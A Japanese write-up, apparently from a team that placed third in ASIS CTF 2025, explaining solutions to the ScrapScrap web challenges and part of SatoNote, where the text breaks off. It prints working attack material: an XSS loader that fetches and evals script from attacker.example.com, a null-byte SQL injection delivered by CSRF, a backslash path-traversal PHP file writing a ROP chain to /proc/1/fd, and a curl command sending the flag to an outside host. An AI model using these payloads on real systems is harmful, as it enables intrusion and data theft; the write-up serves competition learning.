9/6 - 9/7という日程で開催された。BunkyoWesternsで参加して3位。ArkさんやSatokiさんといった豪華作問陣に感動の連続だった。Satokiさん作問のSatoNoteのfirst bloodを取れた上に、我々以外には1チームしか解いていなかったのでにっこり。ただ、Arkさんには勝てなかった。
どうやら費用は向こう持ちで、来月にイランはテヘランで開催されるIran Tech Olympicsの決勝大会に行ける権利があるらしい。ありがたい話だけれども、行ってしまうとESTAが使えなくなってしまい、アメリカに行く際にいちいちビザを取らなければならなくなってしまう*1ので、行かない。
🎯 🎯 🎯 Exciting news: Top three teams are invited to the onsite finals of Iran Tech Olympics, with full travel and accommodation coverage!@KalmarunionenDM@r3kapig@BunkyoWesterns
— ASIS-CTF (@ASIS_CTF) 2025年9月7日
Well deserved, and see you there! 👏 #CTF #ASIS #IranTechOlympics https://t.co/llNELoZSm8
- [Web 57] ScrapScrap I (92 solves)
- [Web 164] ScrapScrap I Revenge! (24 solves)
- [Web 334] ScrapScrap II (7 solves)
- [Web 450] SatoNote (2 solves)
[Web 57] ScrapScrap I (92 solves)
A web service, (URL), that allows users to scrape websites, but only offers demo accounts that check whether you can be scraped.
If you want to enjoy the service 100%, find a way to get a user account.
Thanks to Worty as author! 😊
添付ファイル: ScrapScrap_95295c151d3ec7fdec4bd749bb9fbd3a716142ca.txz
Webサイトの魚拓を取れるアプリが与えられている。ソースコード中を flag で検索すると、src/views/scrap.ejs に以下の記述が見つかる。superbot 以外でログインしている場合にフラグが表示されそうだ。
<% if (user.username != "superbot") { %> <p>Goodjob, the flag is: ASIS{FAKE_FLAG1}</p> <% } else { %> <p>Welcome owner :heart:</p> <% } %> <h2>Scrapper</h2> <form action="/scrap/run" method="post" class="card"> <label>Website you want to scrap <input name="url" type="url" required placeholder="https://exemple.com" /> </label> <button>Scrap scrap scrap !</button> </form>
これは /scrap で表示されるらしいけれども、その条件として requireAuth というミドルウェアを通過する必要がある。
router.get('/', requireAuth, async (req, res) => { res.render('scrap'); });
requireAuth の実装は次の通り。ログインしているかどうかだけが確認されている。
function requireAuth(req, res, next) { if (!req.session.user) { req.session.flash = { type: 'error', message: 'Please log in.' }; return res.redirect('/login'); } next(); }
ということで、ユーザ登録をして /scrap にアクセスするだけでフラグが得られた。
![]()
ASIS{e550f23c48cd17e17ca0817b94aa690b}
[Web 164] ScrapScrap I Revenge! (24 solves)
A Revenge web service, (URL), that allows users to scrape websites, but only offers demo accounts that check whether you can be scraped.
If you want to enjoy the service 100%, find a way to get a user account.
"[22:11:12] => Worty: Oups i forgot to check that users are allowed to get the first flag.. i will patch it and sorry for that!"
Thanks to Worty as author! 😊
添付ファイル: ScrapScrap_Revenge_61241d35bfb954b115f46da4c0dddb20b2916f79.txz
ソースコードをざっと読む
ScrapScrap Iはそこそこ凝っている問題で、あんなに簡単に解ける解法を想定しているはずがない。ということでリベンジ問が出ていた。大きなdiffは次の通り。requireUser というミドルウェアが追加され、/files と /scrap には role が user であるユーザしかアクセスできなくなった。フラグの場所は変わっていない。ということで、この問題のゴールは superbot 以外のユーザの role を user にすることであるとわかる。
--- ./challenge/src/app.js2025-08-20 18:20:22.000000000 +0900 +++ "../../../ScrapScrap I Revenge!/ScrapScrap_Revenge_61241d35bfb954b115f46da4c0dddb20b2916f79/ScrapScrap_Revenge/challenge/src/app.js"2025-09-07 02:19:32.000000000 +0900 @@ -5,6 +5,7 @@ const SQLiteStore = require('connect-sqlite3')(session); const morgan = require('morgan'); const expressLayouts = require('express-ejs-layouts'); +const { requireUser } = require('./middleware'); const { initDb } = require('./db'); const authRouter = require('./routes/auth'); @@ -42,8 +43,8 @@ app.use('/', authRouter); app.use('/checker', checkerRouter); -app.use('/files', filesRouter); -app.use('/scrap', scrapRouter); +app.use('/files', requireUser, filesRouter); +app.use('/scrap', requireUser, scrapRouter); app.get('/', (req, res) => { if (req.session.user) return res.redirect('/checker'); diff -ur ./challenge/src/middleware.js "../../../ScrapScrap I Revenge!/ScrapScrap_Revenge_61241d35bfb954b115f46da4c0dddb20b2916f79/ScrapScrap_Revenge/challenge/src/middleware.js" --- ./challenge/src/middleware.js2025-08-20 18:20:22.000000000 +0900 +++ "../../../ScrapScrap I Revenge!/ScrapScrap_Revenge_61241d35bfb954b115f46da4c0dddb20b2916f79/ScrapScrap_Revenge/challenge/src/middleware.js"2025-09-07 02:19:32.000000000 +0900 @@ -7,4 +7,16 @@ next(); } -module.exports = { requireAuth }; +function requireUser(req, res, next) { + if(!req.session.user) { + req.session.flash = { type: 'error', message: 'Please log in.' }; + return res.redirect('/login'); + } + if(req.session.user.role != "user") { + req.session.flash = req.session.flash = { type: 'error', message: 'Unauthorized.' }; + return res.redirect('/checker'); + } + next(); +} + +module.exports = { requireAuth, requireUser };
データベースの初期化処理は次の通り。bot用に superbot というユーザを作成しており、こいつの role が user らしいとわかる。
async function initDb() { await getDb(); await exec(` PRAGMA foreign_keys = ON; CREATE TABLE IF NOT EXISTS users ( id INTEGER PRIMARY KEY AUTOINCREMENT, username TEXT NOT NULL UNIQUE, password TEXT NOT NULL, data_dir TEXT NOT NULL UNIQUE CHECK(length(data_dir)=8), scrap_dir TEXT NOT NULL UNIQUE, role TEXT NOT NULL DEFAULT 'demo' ); CREATE TABLE IF NOT EXISTS logs ( entry TEXT NOT NULL ); CREATE TRIGGER IF NOT EXISTS users_immutable_dirs BEFORE UPDATE ON users FOR EACH ROW WHEN NEW.data_dir IS NOT OLD.data_dir OR NEW.scrap_dir IS NOT OLD.scrap_dir BEGIN SELECT RAISE(ABORT, 'data_dir and scrap_dir are immutable'); END; `); const bot_username = process.env.BOT_USERNAME || 'superbot'; const salt = await bcrypt.genSalt(10); const bot_pwd = await bcrypt.hash(process.env.BOT_PWD || 'superbot', salt); await createUser(bot_username, bot_pwd); await database.query(` UPDATE users SET role='user' WHERE id=1; `); }
ユーザの作成処理は次の通り。先程のDBの初期化処理を見返すと role のデフォルト値が demo とされているのがわかるけれども、ユーザの作成処理では role は一切タッチされていない。また、ソースコード中を role で検索してみても、どこにも role を変えるような処理は見つからない。正規の方法で role を変えることはできなそうだ。SQLiでもなんでも、使える手段は使って user 権限を得たい。
async function createUser(username, hash) { let dir; let scrap_dir; while (true) { dir = randomFolderName(); scrap_dir = randomFolderName(); const exists = await get('SELECT 1 FROM users WHERE data_dir = ? LIMIT 1', [dir]); const exists_scrap_dir = await get('SELECT 1 FROM users WHERE scrap_dir = ? LIMIT 1', [scrap_dir]); if (!exists && !exists_scrap_dir) break; } const userRootChrome = path.join('/tmp', dir); fs.mkdirSync(userRootChrome, { recursive: true }); const userRootScraps = path.join(SCRAP_DIR, scrap_dir); fs.mkdirSync(userRootScraps, { recursive: true }); const row = await get( `INSERT INTO users (username, password, data_dir, scrap_dir) VALUES (?, ?, ?, ?) RETURNING *`, [username, hash, dir, userRootScraps] ); return row; }
demo ユーザでもできることは、authRouter と checkerRouter の管轄であるハンドラの呼び出しだ。前者はユーザ登録やログイン、ユーザ情報の確認といった認証周りのほかにももうひとつ重要な処理があるけれども、それは後述する。後者についてまず見ていこう。
app.use('/', authRouter); app.use('/checker', checkerRouter);
/checker にはURLを入力できるフォームがあり、そのPOST先が次の /checker/visit だ。入力されたURLが http:// または https:// から始まっていることを確認して、visitUserWebsite に投げている。
router.post('/visit', requireAuth, async (req, res) => { const { url } = req.body; try { if(!url.startsWith("http://") && !url.startsWith("https://")) { req.session.flash = { type: 'error', message: 'Invalid URL.' }; } else { await visitUserWebsite(url, req.session.user.data_dir); req.session.flash = { type: 'success', message: 'Your website can definitely be scrap, be careful...' }; } } catch (e) { console.log(e); req.session.flash = { type: 'error', message: `An error occured.` }; } res.redirect('/checker'); });
visitUserWebsite は次の通り。XSS botだ! Puppeteerを使ってChromeを立ち上げ、user 権限を持つ superbot でログインしている。そして、ユーザが指定したURLを確認している。上述のように、この訪問先のURLは http:// または https:// から始まってさえいればよいから、攻撃者のホストするWebサイトであっても構わない。
async function visitUserWebsite(targetUrl, userDirCode) { const userDataDir = path.join('/tmp', userDirCode); const bot_username = process.env.BOT_USERNAME || 'superbot'; const bot_pwd = process.env.BOT_PWD || 'superbot'; process.env.HOME = "/tmp/"; const args = [ `--user-data-dir=${userDataDir}`, "--disable-dev-shm-usage", "--no-sandbox" ]; const browser = await puppeteer.launch({ headless: 'new', executablePath: "/usr/bin/google-chrome", args, ignoreDefaultArgs: ["--disable-client-side-phishing-detection", "--disable-component-update", "--force-color-profile=srgb"] }); const page = await browser.newPage(); page.setDefaultNavigationTimeout(15000); console.log("[BOT] - Bot is login into the app..."); await page.goto("http://localhost:3000/login"); await page.waitForSelector("[name=password]"); await page.type("[name=username]", bot_username); await page.type("[name=password]", bot_pwd); await page.keyboard.press("Enter"); console.log("[BOT] - Bot logged in !"); await new Promise(r => setTimeout(r, 1000)); try { console.log("[BOT] - Bot will check if the website can be scrapped"); await page.goto(targetUrl); await browser.close(); } finally { await browser.close(); } return; }
じゃあCSRFでやりたい放題ではないか、/files や /scrap 下のエンドポイントも使えるのではないかという気持ちにまずなったが、残念ながらそう簡単にはいかない。セッションの保存されているCookieは SameSite=Lax が指定されている。外部からフォームが送信されてもCookieが飛ばない。せめてこれがデフォルトであれば2分間ルールでCSRFできたのだけれども。
app.use(session({ store: new SQLiteStore({ db: 'sessions.sqlite', dir: path.join(__dirname, 'data') }), secret: crypto.randomBytes(64).toString('hex'), resave: false, saveUninitialized: false, cookie: { httpOnly: true, sameSite: 'lax' } }));
SQLiで全ユーザに user 権限を与えるぞう
さて、先ほど「後述する」と言っていた authRouter のあるエンドポイントについて紹介する。この /debug/create_log はフロントエンドからは一切参照されていないけれども、デバッグ用のログを残すためのエンドポイントらしい。
role が user でなければならない、つまり今は superbot くんにしか呼び出せないという制約はあるけれども、露骨にSQLiが存在している。しかも複文でも構わないから、UPDATE users SET role='user'; が実行できれば、superbot 以外にも user 権限を持つユーザが作れて終わりに思える。
router.post('/debug/create_log', requireAuth, (req, res) => { if(req.session.user.role === "user") { //rework this with the new sequelize schema if(req.body.log !== undefined && !req.body.log.includes('/') && !req.body.log.includes('-') && req.body.log.length <= 50 && typeof req.body.log === 'string') { database.exec(` INSERT INTO logs VALUES('${req.body.log}'); SELECT * FROM logs WHERE entry = '${req.body.log}' LIMIT 1; `, (err) => {}); } res.redirect('/'); } else { res.redirect('/checker'); } });
そう単純ではない。まず '); UPDATE users SET role = 'user'; でどうかと考えるが、ユーザ入力が展開される箇所は2つあり、後者では直前にカッコが存在していないのでシンタックスエラーになってしまう。じゃあ -- や /* … */ でコメントアウトしようと思っても - や / の使用が禁止されているし、SQLiteは # でコメントアウトできない。
ドキュメント化されていないコメントアウトの手段がないかとSQLiteのトークナイザのコードを読んでいた。コメントを意味する TK_COMMENT で検索していると、残念ながら -- と /* … */ 以外でコメントアウトはできそうになかったが、気になる箇所はあった。もしかしてnull文字でSQLを終端させて、以降の SELECT * FROM logs … を無視させられるのではないか。
試しに superbot でログインしてみて、');UPDATE users SET role='user';\x00 をPOSTしてみると、見事にすべてのユーザに user 権限を与えることができた。
XSSからのCSRF
まだ問題がある。SQLiがあったところで、SameSite 属性のために外部からCSRFできないのでは困る。きっとないだろうなと思いつつも、どこかにXSSがないかと考えた。EJSでHTMLをエスケープせずに出力することを示す <%- で検索するも、見つからない。そりゃそうだよなと思いつつもフロントエンド関連のコードを確認していると、/checker から参照されている次の処理が見つかった。
クエリパラメータ由来の文字列を innerHTML に突っ込んでしまっている。わお。ただ、main 中では事前にDOMPurifyで無害化した上で挿入されているので、こちらは0-dayを見つけない限りは難しそう。somethingWentWrong では簡単に発火させられそうだけれども、これは(幸いにもユーザインタラクションなしに自動で行われる)フォームの送信後、8秒以上遷移されない場合にようやく呼び出されるものなので、なんとかして /checker/visit で8秒以上実行させなければならない。
async function main() { const params = new URLSearchParams(window.location.search); const url = params.get("url"); if(url) { setTimeout(() => { somethingWentWrong(); }, 8000); document.getElementById("div_url").style.visibility = 'visible'; let url_cleaned = DOMPurify.sanitize(url); document.getElementById("msg_url").innerHTML = url_cleaned; const input = document.createElement("input"); input.name = "url"; input.type = "url"; input.id = "input_url" input.required = true; input.value = url; const form = document.getElementById("scrap_form"); form.appendChild(input); form.submit(); } else { document.getElementById("div_url").remove(); document.getElementById("error_url").remove(); document.getElementById("input").innerHTML = '<input name="url" type="url" required placeholder="https://exemple.com" />'; } } function somethingWentWrong() { let url = document.getElementById("msg_url").textContent; let error = document.getElementById("error_url"); error.style.visibility = 'visible'; error.innerHTML = `Something went wrong while scrapping ${url}`; } main();
/checker/visit で8秒以上足止めするにはどうすればよいか。visitUserWebsite では特に短いタイムアウトは設定されていなかったので、単純に <?php sleep(8); のように8秒はレスポンスを返さないようにするコードを用意して、それにアクセスさせればよい。
これでXSSができるようになるので、あとは /debug/create_log にSQLiのペイロードを投げるようなJSコードを実行させればよさそうだ。方針が立った。exploitを書こう。
解く
まず、/checker でXSSを引き起こすためのURLを生成するHTMLを書く。ここで /checker/visit にPOSTさせようとしている sleep.php の中身は <?php sleep(8); で、これでレスポンスが遅延するために somethingWentWrong が発火し、XSSが起こる。
XSSのペイロードは payload に入っている。いちいちJSコードをエンコードするのが面倒なので、外部の exp.php からJSコードを取ってきて実行するようにしている。
<script> const url = new URL('http://localhost:3000'); function encode(s) { return s.replaceAll('&', '&').replaceAll('"', '"').replaceAll("'", ''').replaceAll('<', '<').replaceAll('>', '>'); } const payload = encode(`<img src onerror=fetch('http://attacker.example.com/exp.php').then(function(r){return(r.text())}).then(function(r){eval(r)})>`); url.pathname = '/checker'; url.searchParams.set('url', `http://attacker.example.com/sleep.php?${payload}<div id="scrap_form">`); console.log(url.toString()); </script>
exp.php は次の通り。これで /debug/create_log にSQLiのペイロードを投げさせる。
<?php header('Access-Control-Allow-Origin: *'); ?> document.body.innerHTML += ` <form method="POST" action="/debug/create_log" id="form"> <input type="hidden" name="log" id="log"> <input type="submit"> </form>`; const form = document.getElementById('form'); const log = document.getElementById('log'); log.value = "');UPDATE users SET role='user';\x00"; form.submit();
ひとつ目のHTMLが出力したURLをbotに閲覧させてから、適当なユーザで再ログインすると、role が user になっていた。/scrap にアクセスするとフラグが得られた。
ASIS{forget_to_check_auth_..._e550f23c48cd17e17ca0817b94aa690b}
なぜかinstancerが用意されておらず、全プレイヤーが同じ環境を使っているっぽかったので、何もしていないのにフラグを得てしまうプレイヤーが出ないよう、解いた後すぐ ');UPDATE users SET role='demo' WHERE id > 2;\x00 で superbot 以外の権限を demo に戻していた。
[Web 334] ScrapScrap II (7 solves)
Having a user account is great in this service: (URL), how about more?
Note: The attachment is changed! Please download it again!!
Thanks to Worty as author! 😊
添付ファイル: ScrapScrap_Revenge_61241d35bfb954b115f46da4c0dddb20b2916f79.txz
Path Traversalだあ
ScrapScrap I, ScrapScrap I Revenge!の続きだ。実はもう1個フラグが含まれていて、今度は次の通りルートディレクトリに存在するフラグの書かれたファイルを読むことがゴールとなる。I Revenge!で user 権限を得て /files や /scrap を叩けるようになったので、これらの機能を使ってRCEやPath Traversalに持ち込めということだろう。
COPY ./flag.txt / RUN mv /flag.txt /flag`uuid`.txt
/scrap の主要なエンドポイントは次の通り。/checker と似たような感じでURLをPOSTできるようになっており、それが http:// または https:// から始まっていることを確認したうえで scrapWebsite に投げている。一点、今回は scrap_dir というディレクトリ下に、URLに含まれるホスト名でディレクトリを作成しようとしている。scrapWebsite を見る前にこいつがどこから来たか見ていこう。
router.post('/run', requireAuth, async (req, res) => { const { url } = req.body; try { if(!url.startsWith("http://") && !url.startsWith("https://")) { req.session.flash = { type: 'error', message: 'Invalid URL.' }; } else { const { host, hostname } = new URL(url); await dns.lookup(hostname); let userScrapDir = path.join(req.session.user.scrap_dir, host); fs.mkdirSync(userScrapDir, { recursive: true }); const success = await scrapWebsite(url, userScrapDir); if(success) { req.session.flash = {type: 'success', message: 'Website has been scrapped !'} } else { req.session.flash = { type: 'error', message: 'An error occured while scrapping the website.' }; } } } catch (e) { req.session.flash = { type: 'error', message: 'An error occured.' }; } res.redirect('/scrap'); });
scrap_dir については、データベース周りの処理が固められている db.js に関連する処理が存在している。ユーザ登録時に、/tmp/user_files/ 下に zj6s1ata のようなランダムな名前のディレクトリを生成し、これをユーザが作成したWebサイトのスクラップの保存先としている。
const DATA_DIR = path.join(__dirname, 'data'); const SCRAP_DIR = '/tmp/user_files/'; const DB_FILE = path.join(DATA_DIR, 'app.sqlite'); if (!fs.existsSync(DATA_DIR)) fs.mkdirSync(DATA_DIR, { recursive: true }); if (!fs.existsSync(SCRAP_DIR)) fs.mkdirSync(SCRAP_DIR, { recursive: true }); // … function randomFolderName() { const alphabet = 'abcdefghijklmnopqrstuvwxyz0123456789'; let s = ''; for (let i = 0; i < 8; i++) s += alphabet[Math.floor(Math.random() * alphabet.length)]; return s; } // … async function createUser(username, hash) { let dir; let scrap_dir; while (true) { dir = randomFolderName(); scrap_dir = randomFolderName(); const exists = await get('SELECT 1 FROM users WHERE data_dir = ? LIMIT 1', [dir]); const exists_scrap_dir = await get('SELECT 1 FROM users WHERE scrap_dir = ? LIMIT 1', [scrap_dir]); if (!exists && !exists_scrap_dir) break; } const userRootChrome = path.join('/tmp', dir); fs.mkdirSync(userRootChrome, { recursive: true }); const userRootScraps = path.join(SCRAP_DIR, scrap_dir); fs.mkdirSync(userRootScraps, { recursive: true }); const row = await get( `INSERT INTO users (username, password, data_dir, scrap_dir) VALUES (?, ?, ?, ?) RETURNING *`, [username, hash, dir, userRootScraps] ); return row; }
では、scrapWebsite を見ていこう。fetch で指定されたURLのコンテンツを取得し、これを cheerio を使ってHTMLとして解釈しつつ、img 要素や script 要素で参照されているリソースをファイルとして保存しているらしい。
async function scrapWebsite(targetUrl, userScrapDir) { await ensureDir(userScrapDir); const res = await fetchWithTimeout(targetUrl, 15000); if (!res.ok) return false; const html = await res.text(); const $ = cheerio.load(html); const urls = new Set(); $('img[src]').each((_, el) => { const src = $(el).attr('src'); if (!src) return; try { const abs = new URL(src, targetUrl).toString(); if (isHttpUrl(abs)) urls.add(abs); } catch {} }); $('script[src]').each((_, el) => { const src = $(el).attr('src'); if (!src) return; try { const abs = new URL(src, targetUrl).toString(); if (isHttpUrl(abs)) urls.add(abs); } catch {} }); const toDownload = Array.from(urls).slice(0, 5); const results = []; for (const u of toDownload) { try { const urlObj = new URL(u); let realPath = urlObj.pathname; if (realPath.endsWith('/')) { realPath += 'index.html'; } const parts = realPath.split('/').filter(Boolean).map(sanitizeFilename); const finalPath = path.join(userScrapDir, ...parts); await ensureDir(path.dirname(finalPath)); await downloadToFile(u, finalPath); } catch {} } return true; }
保存先のファイル名は sanitizeFilename で「サニタイズ」されているらしいが、本当だろうか。この処理は次の通りで、怪しげな文字を削除…できてるかなあ。allowlistを作ってそれ以外は削除するという処理にすればよいところ、わざわざ危険な文字を指定して削除している。したがって、ここから漏れている . や \ といった文字が残ってしまう。
function sanitizeFilename(name) { return name.replace(/[<>:"/|?*\x00-\x1F]/g, '_').slice(0, 200) || 'file'; }
最終的に fs.writeFile でファイルは保存されるわけだけれども、このときに normalize-path というパッケージを使ってパスの正規化を行っている。ファイル名を basename すればいいんじゃないかなあと思いつつこのパッケージのドキュメントを読むと、初っ端から normalize('\\foo\\bar\\baz\\') が /foo/bar/baz になるというような説明があった。バックスラッシュでPath Traversalできそうだ。
const normalize = require('normalize-path'); // … async function downloadToFile(resourceUrl, destPath, controller) { const res = await fetch(resourceUrl, { redirect: 'follow', signal: controller?.signal, headers: { 'User-Agent': 'Mozilla/5.0 (compatible; ScrapScrap/1.0)' }, }); if (!res.ok) { return false; } let finalPath = destPath; const headerName = filenameFromHeaders(res.headers); if (headerName) { finalPath = path.join(path.dirname(destPath), headerName); } const buf = Buffer.from(await res.arrayBuffer()); await fs.writeFile(normalize(finalPath), buf); return true; }
試しに、次のようなPHPコードとHTMLを用意する。PHPの方を /scrap から投げてから、コンテナの中身を確認してみると、/tmp/hoge.js に neko という内容で書き込まれていた。Path Traversalできているようだ。でも、どこに書き込めばよいのだろう。
$ cat exp2.html
<img src=exp2.php>
$ cat exp2.php
<?php
$path = urlencode('..\\..\\..\\..\\tmp\\hoge.js');
header("Content-Disposition: filename*=utf-8''" . $path);
?>
neko
Path TraversalをRCEにつなげる
どこに書き込めばRCEに繋げられるだろうか、でもNode.jsのプロセスは rootでなく app という一般のユーザで実行されているし、ほとんどのファイルは root の持ち物だから、せいぜい /tmp やDBぐらいしか書き込めないよなあ…と思っていた。そもそも、docker-compose.yml の次の記述を見ればわかるように、read-onlyファイルシステムで書き込める場所がかなり少ない。
read_only: true tmpfs: - /tmp:mode=1733,exec - /usr/app/data:mode=1733
ここで、Node.jsであれば、read-onlyなファイルシステムで動いていたとしても、procfsを経由してパイプに書き込んでROPしてRCEに持ち込めるテクを思い出した。はい。ということで、rp++でgadgetを探しつつ既存のコードでROPチェーンを組み立てる。今回はUTF-8として妥当なペイロードである必要はないから楽だ。
書き込み先のファイルディスクリプタで悩むけれども、それっぽいものを総当りしていけばよい。ということで、次のように /proc/1/fd/<fd> にROPチェーンを書き込むコードを用意する。
$ cat exp2.html
<img src=exp2.php?fd=15>
$ cat exp2.php
<?php
$path = urlencode('..\\..\\..\\..\\proc\\1\\fd\\' . $_GET['fd']);
header("Content-Disposition: filename*=utf-8''" . $path);
readfile('payload.bin'); // ROP chain
?>
ROPが成功した結果として実行されるOSコマンドは、curl "attacker.example.com/log?$(cat /flag*)" のような感じにしておく。先程の exp2.html を /scrap に投げると、フラグが得られた。
ASIS{f8db1d0f9b9b6041f844c750ba961fc7}
DBを操作して、users_immutable_dirs を破壊しつつ scrap_dir をルートディレクトリに変えるという手があったっぽい。
[Web 450] SatoNote (2 solves)
I had an LLM write this code, so there shouldn't be any vulnerabilities... 👈🤖✍️💻... 🧠➡️🗑️... 🚫🐛⁉️
Can you outsmart the LLM and prove me wrong?
Note: Please obtain the flag locally before trying it on the production environment.
So find a the flag by exploring this service: (URL)
添付ファイル: SatoNote_cabd1dbbbcb74be1ad37f7a59e47df63682a51a2.txz
アプリを触り、コードを読む
名前からして明らかにSatokiさんの問題だけれども、問題文にクレジットがないのはなぜだろう。コードは問題文で言及されているようにLLMっぽい雰囲気があり、700行以上あって読むのがめんどくさい。とりあえずアプリを触ってどんな感じか把握することにした。いつものメモアプリだった。
compose.yml を読むと、web と bot という2つのサービスがあることがわかる。XSS botであろう bot からコードを読んでいくことにする。PlaywrightでChromiumを操作しているらしい。大まかな流れとしては、ユーザ登録を行ってメモを作成した後に、ユーザが指定したURLにアクセスしているとわかる。
admin_user = f"satoki_{secrets.token_hex(16)}" # Non-Admin admin_pass = secrets.token_urlsafe(24) async with async_playwright() as p: browser = await p.chromium.launch( headless=True, args=["--no-sandbox", "--js-flags=--noexpose_wasm,--jitless"] ) context = await browser.new_context() page = await context.new_page() await _register(page, admin_user, admin_pass) await _create_adminonly_note_on_notes(page, title="flag", content=FLAG_CONTENT) try: await page.goto(target, wait_until="load", timeout=VISIT_TIMEOUT_MS) except Exception: pass await page.wait_for_timeout(3000) landing = page.url await context.close() await browser.close()
_create_adminonly_note_on_notes は次の通り。admin_only というチェックボックスにチェックを入れつつメモを作成しているのだなあ。でも、admin_only ってなんだろう。
async def _create_adminonly_note_on_notes(page, title: str, content: str) -> None: await page.goto(f"{APP_BASE}/notes", wait_until="domcontentloaded") note_form = ( page.locator("form") .filter(has=page.locator("#title")) .filter(has=page.locator("#content")) ) await page.fill("#title", title) await page.fill("#content", content) if await page.locator("#admin_only").count() > 0: await page.check("#admin_only") submit = note_form.locator('button[type="submit"], input[type="submit"]') if await submit.count() == 0: submit = page.locator( 'button[type="submit"]:not(:has-text("Logout")),' 'input[type="submit"]:not([value="Logout"])' ) async with page.expect_response( lambda r: r.request.method in ["POST"] and "/notes" in r.url ): await submit.first.click() await page.wait_for_load_state("networkidle")
admin_only に関連するメモアプリ側の処理は次の通り。このフラグが立っている場合には、_can_render_admin_only という関数のチェックを受ける必要があるらしい。
if note.get("admin_only") and not _can_render_admin_only(request): content_html = "<div class='text-sm text-gray-500 italic'>AdminOnly: rendering suppressed (loopback admin only).</div>" else: content_html = ( f"<pre class='whitespace-pre-wrap text-sm'>{e(note['content'])}</pre>" )
_can_render_admin_only 周りのコードは次の通り。接続元のIPアドレスとCookieのチェックが入っている。前者はループバックアドレスからのアクセスでなければならないという話だけれども、これはbotによるアクセスであれば問題ない。後者は isAdmin というCookieの値が true という文字列であるかをチェックしている。はあ、Cookieぐらい簡単に書き換えられるのではないか、とこのときは思っていた。詳しくは後述する。
ADMIN_COOKIE_NAME = "isAdmin" # … def _admin_cookie_true(request: Request) -> bool: return request.cookies.get(ADMIN_COOKIE_NAME) == "true" def _has_proxy_like_headers(request: Request) -> bool: for k in request.headers.keys(): lk = k.lower() if lk in ("forwarded", "x-real-ip", "via"): return True if lk.startswith("x-forwarded-"): return True return False def _peer_ip(request: Request) -> str: c = request.scope.get("client") return c[0] if c and isinstance(c, (list, tuple)) and len(c) >= 1 else "" def _is_loopback_only(host: str) -> bool: try: ip = ip_address(host) return ip.is_loopback except Exception: return False def _strict_local_request(request: Request) -> bool: if _has_proxy_like_headers(request): return False return _is_loopback_only(_peer_ip(request)) def _can_render_admin_only(request: Request) -> bool: return _strict_local_request(request) and _admin_cookie_true(request)
XSSはできたけれど
ぽけーっとコードを眺めていると、ユーザのプロフィールを閲覧できる /profile/{user_uuid} に気になる処理を見つけた。name というクエリパラメータを受け付けており、これをユーザの名前として表示している(なぜ?)。なぜかエスケープがなされていないので、ここでHTML Injectionができる。
@app.get("/profile/{user_uuid}", response_class=HTMLResponse) async def profile_get( request: Request, user_uuid: str, name: str = Query("", max_length=256), ): user = current_user(request) if not name and user: name = user["username"] if "cloudflare" in name.lower(): name = "Hacker" if not user or user_uuid != user["uuid"]: return RedirectResponse("/", status_code=303) pt = get_profile_text_for(user["username"]) profile_text = pt or "<em class='text-gray-500'>No profile yet</em>" token = csrf_token(request) body = f""" {header_nav_html(request, user)} <main class="max-w-5xl mx-auto px-6 py-10"> <section class="max-w-xl mx-auto bg-white p-6 rounded-xl shadow space-y-6"> <div class="flex items-center gap-4"> <img src="/images/{user['uuid']}.png" alt="avatar" width="64" height="64" class="rounded-full border"> <div> <h2 class="text-2xl font-semibold">{name}</h2> <p class="text-sm font-mono">{user['uuid']}</p> </div> </div> <div class="p-4 border rounded bg-gray-50"> {profile_text} </div> <div> <h3 class="text-lg font-semibold mb-2">Edit Profile</h3> <form method="POST" action="/profile/{user['uuid']}" class="space-y-4"> <input type="hidden" name="csrf_token" value="{token}"> <!-- ★ 追加 --> <div> <label for="profile_text" class="block text-sm font-medium mb-1">Profile HTML</label> <textarea id="profile_text" name="profile_text" rows="6" class="w-full border rounded-md px-3 py-2">{get_profile_text_for(user['username'])}</textarea> </div> <div> <button type="submit" class="rounded-md px-4 py-2 border">Save</button> </div> </form> </div> </section> </main> """ return HTMLResponse(render_page(f"{name} Profile", body))
head 内で次のようにしてCSPが設定されているのだけれども、これより前に title が存在している上に、そこでHTML Injectionができる。</title><script>alert(origin)</script> でXSSに持ち込むことができた。
<title>kokoni namae ga hairu Profile - Note Atelier</title> <meta http-equiv="Content-Security-Policy" content=" default-src 'self'; script-src 'none'; script-src-elem 'none'; script-src-attr 'none'; style-src 'none'; style-src-elem https://cdnjs.cloudflare.com; style-src-attr 'none'; font-src 'none'; connect-src 'none'; media-src 'none'; object-src 'none'; manifest-src 'none'; worker-src 'none'; frame-src 'none'; child-src 'none'; prefetch-src 'none'; base-uri 'none'; form-action 'self'; frame-ancestors 'none'; navigate-to 'self' ">
/profile/{user_uuid} でXSSできることはわかったが、これだけではbotに踏ませることはできない。というのも、なぜかプロフィールはそのユーザ自身しか閲覧することができず、またエンドポイントにアクセスするにはそのユーザのUUIDを知る必要があり、さらにbotはいちいちユーザの新規登録を行うためにUUIDは毎回変わるからだ。ユーザのUUIDのリークから、それを利用したXSSまで一度に行う必要がある。
ユーザのUUIDをリークしていく
Query で検索して、ほかにもクエリパラメータを参照して出力している箇所がないか探すと、/ があった。こちらもHTML Injectionできることを確認したものの、先ほどと同じペイロードを試してもプロンプトが表示されない。なぜだろう。
@app.get("/", response_class=HTMLResponse) async def top(request: Request, name: str = Query("", max_length=256)): user = current_user(request) if not name and user: name = user["username"] if "cloudflare" in name.lower(): name = "Hacker" greet = ( """ <h1 class="text-3xl font-semibold max-w-5xl mx-auto px-6 py-6">Hello, Guest!</h1> """ if not user else f""" <h1 class="text-3xl font-semibold max-w-5xl mx-auto px-6 py-6">Welcome {name}</h1> """ ) body = f""" <div class="flex flex-col"> <div class="order-last"> {greet} </div> {header_nav_html(request, user, order_class="order-first")} </div> """ return HTMLResponse(render_page(f"Welcome {name}", body))
DevToolsのコンソールを確認すると、CSPが有効であるためにリソースの読み込みがブロックされていると表示されていた。meta よりも前に script が存在しているから有効であるはずがないと思っていると、ヘッダの方にCSPが含まれていた。コードを読むと、次のミドルウェアが見つかる。なるほど、/profile 以外ではヘッダでもCSPを送っているらしい。大体 'none' で厳しいなあ。
